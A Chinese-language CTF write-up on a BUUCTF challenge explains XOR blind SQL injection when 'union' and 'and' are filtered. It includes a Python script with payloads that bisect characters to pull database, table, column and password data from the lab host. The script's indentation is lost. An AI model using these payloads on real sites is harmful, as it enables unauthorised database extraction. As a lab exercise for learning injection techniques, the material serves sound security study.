异或盲注
话不多说,直接上题(BUUCTF)
登录页面如下:

寻找注入点,点击神秘代码发现会返回不同的信息,然后尝试 union、and 等关键字发现被屏蔽,如下

关键词被过滤了,使用不了报错注入、联合注入、bool 注入
因此想到了异或注入,经过尝试发现 ^ 符号未被过滤
异或注入原理
'admin' = 0 'admin12' = 0
'1admin' = 1 '12admin' = 12 'admin' = 0 'admin12' = 0
'admin1' ^ 1 = 0 ^ 1
'admin' ^ 1 = 0 ^ 1
'1admin' ^ 1 = 1 ^ 1

uname=0 时查到所有结果
select * from plane where uname='roo' ^ 0;

uname=1 时查不到结果
select * from plane where uname='roo' ^ 1;
发现了注入点就需要进行尝试去编写脚本去获取数据库名称、表名称、列名称、数据库内的值
import time
import requests
url = "http://e92fadb9-dc06-4156-8184-cb5346128636.node4.buuoj.cn:81/search.php"
flag = ''
for i in range(1,300):
low = 32
high = 127
while low < high:
mid = (low+high)//2
# database = "?id=1^(ord(substr((select(database())),%d,1))>%d)^1" % (i,
mid)
# tables = "?
id=1^(ord(substr((select(group_concat(table_name))from(information_schema.tables)w
here(table_schema)='geek'),%d,1))>%d)^1"%(i,mid)
# columns = "?
id=1^(ord(substr((select(group_concat(column_name))from(information_schema.columns
)where(table_name='F1naI1y')),%d,1))>%d)^1"%(i,mid)
data = "?
id=1^(ord(substr((select(group_concat(password))from(F1naI1y)),%d,1))>%d)^1" % (i,
mid)
# 根据需要查询的内容改变get中的参数
r = requests.get(url=url+data)
if 'Click' in r.text:
low = mid + 1
else:
high = mid
time.sleep(0.1)
flag += chr(low)
print("\r", end="")
print(flag,end='')